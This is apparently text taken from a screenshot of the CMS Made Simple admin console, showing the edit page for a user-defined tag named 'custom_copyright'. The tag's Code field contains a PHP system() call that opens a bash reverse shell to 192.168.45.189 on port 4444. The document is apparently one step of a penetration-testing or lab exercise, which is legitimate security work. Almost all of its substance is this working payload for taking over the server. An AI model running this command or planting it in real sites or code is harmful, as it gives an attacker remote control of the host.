 CMS Made Simple™
CMS Made Simple™ Admin Console - My CM
Welcome: admin
3
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit
Cancel
Apply
Run
Created at:
Mar 25, 2020
Name:
Last modified at:
custom_copyright
May 24, 2026
Code
Description
Code:
system("bash -c '/bin/bash -i >& /dev/tcp/192.168.45.189/4444 0>&1'");